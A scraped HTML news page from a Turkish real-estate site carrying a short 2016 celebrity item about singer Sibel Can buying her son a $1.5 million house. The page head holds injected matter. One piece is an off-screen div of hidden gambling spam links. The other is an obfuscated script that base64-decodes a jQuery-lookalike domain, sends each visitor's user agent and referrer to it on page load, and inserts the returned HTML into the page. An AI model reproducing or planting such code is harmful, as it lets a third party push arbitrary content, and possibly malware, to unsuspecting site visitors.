

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/guncel/sibel-can-oglu-engincan-a-1-5-milyon-dolarlik-ev-hediye-etti-119105.html
body_size: 11245
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Sibel Can, oğlu Engincan&#039;a 1,5 milyon dolarlık ev hediye etti</title><meta name="description" content="Ünlü şarkıcı Sibel Can oğlu Engincan Ural&#039;a 1,5 milyon dolara ev aldı."><link rel="canonical" href="https://www.emlaktasondakika.com/guncel/sibel-can-oglu-engincan-a-1-5-milyon-dolarlik-ev-hediye-etti-119105.html" /><script type="application/ld+json"> {
            "@context": "https://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Güncel",
                "item": "https://www.emlaktasondakika.com/guncel"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Sibel Can, oğlu Engincan&#039;a 1,5 milyon dolarlık ev hediye etti",
                "item": "https://www.emlaktasondakika.com/guncel/sibel-can-oglu-engincan-a-1-5-milyon-dolarlik-ev-hediye-etti-119105.html"
            }
            ]}
    </script><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "NewsArticle",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.emlaktasondakika.com/guncel/sibel-can-oglu-engincan-a-1-5-milyon-dolarlik-ev-hediye-etti-119105.html"
      },
      "headline": "Sibel Can, oğlu Engincan&#039;a 1,5 milyon dolarlık ev hediye etti",
      "description": "Ünlü şarkıcı Sibel Can oğlu Engincan Ural&#039;a 1,5 milyon dolara ev aldı.",
      "image": "https://i.emlaktasondakika.com/Files/NewsImages2/2016/12/18/760x430/sibelcanengincan_120802_4910c.jpg",  
      "author": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "url": "https://www.emlaktasondakika.com"
      },  
      "publisher": {
        "@type": "Organization",
        "name": "Emlaktasondakika",
        "logo": {
          "@type": "ImageObject",
          "url": "https://www.emlaktasondakika.com/esd/assets/img/logo.png"
        }
      },
      "datePublished": "19.12.2016 08:12"
    }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/guncel/sibel-can-oglu-engincan-a-1-5-milyon-dolarlik-ev-hediye-etti-119105.html" /><meta property="og:type" content="article" /><meta property="og:title" content="Sibel Can, oğlu Engincan&#039;a 1,5 milyon dolarlık ev hediye etti" /><meta property="og:description" content="Ünlü şarkıcı Sibel Can oğlu Engincan Ural&#039;a 1,5 milyon dolara ev aldı." /><meta property="og:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2016/12/18/760x430/sibelcanengincan_120802_4910c.jpg" /><meta property="og:image:url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2016/12/18/760x430/sibelcanengincan_120802_4910c.jpg" /><meta property="og:image:secure_url" content="https://i.emlaktasondakika.com/Files/NewsImages2/2016/12/18/760x430/sibelcanengincan_120802_4910c.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="339" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@Emlaksondakika" /><meta name="twitter:creator" content="@" /><meta name="twitter:title" content="Sibel Can, oğlu Engincan&#039;a 1,5 milyon dolarlık ev hediye etti" /><meta name="twitter:description" content="Ünlü şarkıcı Sibel Can oğlu Engincan Ural&#039;a 1,5 milyon dolara ev aldı." /><meta name="twitter:image" content="https://i.emlaktasondakika.com/Files/NewsImages2/2016/12/18/760x430/sibelcanengincan_120802_4910c.jpg" /><meta property="fb:app_id" content="1821354941455027" /><div id='hidden' style='display:none;'><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2016/12/18/760x430/sibelcanengincan_120802_4910c.jpg"></div><link rel="image_src" href="https://i.emlaktasondakika.com/Files/NewsImages2/2016/12/18/760x430/sibelcanengincan_120802_4910c.jpg" /></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><link itemprop="thumbnailUrl" href="https://i.emlaktasondakika.com/Files/NewsImages2/2016/12/18/760x430/sibelcanengincan_120802_4910c.jpg"><span itemprop="thumbnail" itemscope itemtype="http://schema.org/ImageObject"><link itemprop="url" href="https://www.emlaktasondakika.com/guncel/sibel-can-oglu-engincan-a-1-5-milyon-dolarlik-ev-hediye-etti-119105.html"></span><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026143439-1768908879.jpg" alt="Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/kervan-dan-anlamli-sosyal-sorumluluk-projesi-okul-bahceleri-zeytin-bahceleri-olsun-197827.html" >Kervan&#039;dan anlamlı sosyal sorumluluk projesi; &quot;Okul Bahçeleri Zeytin Bahçeleri Olsun&quot;</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/20012026121141-1768900301.jpg" alt="Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/konut-kredileri/turkiye-genelinde-2025-yilinda-1-milyon-688-bin-910-konut-satildi-197823.html" >Türkiye genelinde 2025 yılında 1 milyon 688 bin 910 konut satıldı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/15012026131303-1768471983.jpg" alt="Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/standart-disi-yapi-malzemelerine-154-5-milyon-tl-ceza-geldi-197813.html" >Standart dışı yapı malzemelerine 154.5 milyon TL ceza geldi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/14012026173247-1768401167.jpg" alt="İNDER gayrimenkul sektörünü bir araya getirdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/inder-gayrimenkul-sektorunu-bir-araya-getirdi-197807.html" >İNDER gayrimenkul sektörünü bir araya getirdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2026/01/08012026153405-1767875645.jpg" alt="TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/toki-2025-yilinda-1-milyona-yakin-talebe-yanit-verdi-197795.html" >TOKİ 2025 yılında 1 milyona yakın talebe yanıt verdi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/31122025152333-1767183813.jpg" alt="Şantiyelerde dijital dönem başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/santiyelerde-dijital-donem-basliyor-197768.html" >Şantiyelerde dijital dönem başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/30122025153403-1767098043.jpg" alt="Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/artas-holding-yogun-ilgi-uzerine-lansman-kampanyasini-5-ocak-a-kadar-uzatti-197763.html" >Artaş Holding, yoğun ilgi üzerine lansman kampanyasını 5 Ocak’a kadar uzattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/26122025183359-1766763239_1.jpeg" alt="&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/magazin/zamanin-otesinde-iffet-saracogullari-ndan-zamansiz-bir-durak-197750.html" >&quot;Zamanın Ötesinde”: İffet Saraçoğulları’ndan Zamansız Bir Durak</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/25122025151952-1766665192_1.jpg" alt="Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/mesa-artas-kantur-akdas-is-ortakligi-ndan-basin-aciklamasi-197746.html" >Mesa-Artaş-Kantur-Akdaş İş Ortaklığı&#039;ndan Basın Açıklaması!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/12/24122025152956-1766579396_1.jpg" alt="Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/deprem-konutlari-455-bin-konut-tamam-temasiyla-teslim-ediliyor-197744.html" >Deprem konutları ‘455 Bin Konut Tamam’ temasıyla teslim ediliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start News Details Area --><section class="news-details-area pb-40"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><a href="https://www.emlaktasondakika.com/guncel"><i class="icofont-rounded-right"></i> Güncel</a></li><li><i class="icofont-rounded-right"></i> Sibel Can, oğlu Engincan&#039;a 1,5 milyon dolarlık ev hediye etti</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="news-details"><div class="article-img"><img style="width: 100%" src="https://i.emlaktasondakika.com/Files/NewsImages2/2016/12/18/760x430/sibelcanengincan_120802_4910c.jpg" alt="Sibel Can, oğlu Engincan&#039;a 1,5 milyon dolarlık ev hediye etti"></div><div class="article-content"><ul class="entry-meta"><li><i class="icofont-tag"></i><a href="#https://www.emlaktasondakika.com/guncel"> Güncel</a></li><!--li><i class="icofont-eye-alt"></i> 4280</li--><li><i class="icofont-calendar"></i> 19.12.2016 08:12</li><li><i class="icofont-clock-time"></i>Okuma Süresi: 12 saniye</li></ul><h1>Sibel Can, oğlu Engincan&#039;a 1,5 milyon dolarlık ev hediye etti</h1><ul class="entry-meta" style="margin-top: 20px;"><li style="margin-right: 20px;"><a href="https://www.facebook.com/sharer.php?title=Sibel Can, oğlu Engincan&#039;a 1,5 milyon dolarlık ev hediye etti?&u=https://www.emlaktasondakika.com/guncel/sibel-can-oglu-engincan-a-1-5-milyon-dolarlik-ev-hediye-etti-119105.html#img" target="_blank"><i class="icofont-facebook content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://twitter.com/intent/tweet?text=Sibel Can, oğlu Engincan&#039;a 1,5 milyon dolarlık ev hediye etti%20https://www.emlaktasondakika.com/guncel/sibel-can-oglu-engincan-a-1-5-milyon-dolarlik-ev-hediye-etti-119105.html#img" target="_blank"><i class="icofont-twitter content-social-icon"></i></a></li><li style="margin-right: 20px;"><a href="https://wa.me/?text=Sibel Can, oğlu Engincan&#039;a 1,5 milyon dolarlık ev hediye etti%20https://www.emlaktasondakika.com/guncel/sibel-can-oglu-engincan-a-1-5-milyon-dolarlik-ev-hediye-etti-119105.html&amp;photos=https://www.emlaktasondakika.com/upload/https://i.emlaktasondakika.com/Files/NewsImages2/2016/12/18/760x430/sibelcanengincan_120802_4910c.jpg" target="_blank"><i class="icofont-whatsapp content-social-icon"></i></a></li></ul><h2>Ünlü şarkıcı Sibel Can oğlu Engincan Ural'a 1,5 milyon dolara ev aldı.</h2><p></p><p>Geçtiğimiz ay oğlu Engincan'a aldığı pahalı saatle gündeme gelen Sibel Can 24 yaşındaki oğluna bu kez de 1,5 milyon dolar değerinde ev aldı.</p><p>Sibel Can'ın Hakan Ural'dan olan oğlu Engincan , Miami Üniversitesi Yatırım Danışmanlığı Bölümü'nüden mezun olmuş, Londra'da ise yüksek lisans yapmaya başlamıştı.</p><p>&nbsp;</p><ul class="category"><li><span>Etiketler:</span></li><li><a href="https://www.emlaktasondakika.com/haber/sibel-can">sibel can</a></li><li><a href="https://www.emlaktasondakika.com/haber/engincan">engincan</a></li></ul></div></div><div class="comments-area"><div class="comment-respond"><h3 class="comment-reply-title">Yorum Yaz</h3><form name="comment_form" action="#" id="comment_form" method="post"><p class="comment-form-author"><label for="name">Adınız Soyadınız <span class="required">*</span></label><input type="text" id="data_sender_name" name="data[user_fullname]" required="required"></p><p class="comment-form-email"><label for="email">ePosta Adresiniz <span class="required">*</span></label><input type="email" id="data_sender_mail" name="data[user_mail]" required="required"></p><p class="comment-form-comment"><label for="comment">Yorumunuz</label><textarea name="data[comment]" id="data_comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><input type="hidden" name="data[content_id]" value="119105"><p class="form-submit"><button class="btn btn-primary" type="submit"  onclick="return comment_form_submit()">Yorum Gönder</button></p></form></div></div><div class="col-lg-12 col-md-12"><div class="around-the-world-news pt-40"><div class="section-title"><h2>Benzer Haberler</h2></div><div class="row"><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/emlak-magazin/sibel-can-in-oglu-engincan-ural-dan-avm-turu-165217.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/11/20/760x430/zorlu-alisveris-merkezi_152438_9133e.jpg" alt="Sibel Can&#039;ın oğlu Engincan Ural&#039;dan AVM turu"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 20.11.2020 10:27</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/emlak-magazin/sibel-can-in-oglu-engincan-ural-dan-avm-turu-165217.html">Sibel Can&#039;ın oğlu Engincan Ural&#039;dan AVM turu</a></h3><p>Sibel Can'ın büyük oğlu Engincan Ural, geçtiğimiz gün Zorlu Alışveriş Merkezi'nd ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/sibel-can-dan-miami-deki-evi-ile-ilgili-aciklama-161796.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2020/08/04/760x430/sibel-can_150091_c1384.jpg" alt="Sibel Can&#039;dan Miami&#039;deki evi ile ilgili açıklama!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.08.2020 11:30</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/sibel-can-dan-miami-deki-evi-ile-ilgili-aciklama-161796.html">Sibel Can&#039;dan Miami&#039;deki evi ile ilgili açıklama!</a></h3><p>Ünlü sanatçı Sibel Can, Miami’deki evini sattığı yönündeki iddialarla ilgili, “Ö ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/dogan-apartmani-sakinleri-engincan-ural-dan-sikayetci-129450.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2017/11/05/760x430/engincan-ural_131330_a2fda.jpg" alt="Doğan Apartmanı sakinleri Engincan Ural&#039;dan şikayetçi!"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 05.11.2017 08:57</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/dogan-apartmani-sakinleri-engincan-ural-dan-sikayetci-129450.html">Doğan Apartmanı sakinleri Engincan Ural&#039;dan şikayetçi!</a></h3><p>Sanatçı Sibel Can, oğlu Engincan Ural'a Doğan Apartmanı'ndan bir daire satın alm ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/sibel-can-beykoz-cubuklu-dan-villa-aldi-121692.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2017/02/26/760x430/sibel-can_123425_57f19.jpg" alt="Sibel Can, Beykoz Çubuklu&#039;dan villa aldı"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.02.2017 11:28</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/sibel-can-beykoz-cubuklu-dan-villa-aldi-121692.html">Sibel Can, Beykoz Çubuklu&#039;dan villa aldı</a></h3><p>Ünlü şarkıcı Sibel Can, 10 yıldır oturduğu Beykoz Konakları'ndaki villasından ta ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/guncel/sibel-can-oglu-engincan-a-1-5-milyon-dolarlik-ev-hediye-etti-119105.html"><img src="https://i.emlaktasondakika.com/Files/NewsImages2/2016/12/18/760x430/sibelcanengincan_120802_4910c.jpg" alt="Sibel Can, oğlu Engincan&#039;a 1,5 milyon dolarlık ev hediye etti"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 17.12.2016 22:58</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/guncel/sibel-can-oglu-engincan-a-1-5-milyon-dolarlik-ev-hediye-etti-119105.html">Sibel Can, oğlu Engincan&#039;a 1,5 milyon dolarlık ev hediye etti</a></h3><p>Ünlü şarkıcı Sibel Can oğlu Engincan Ural'a 1,5 milyon dolara ev aldı. ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a 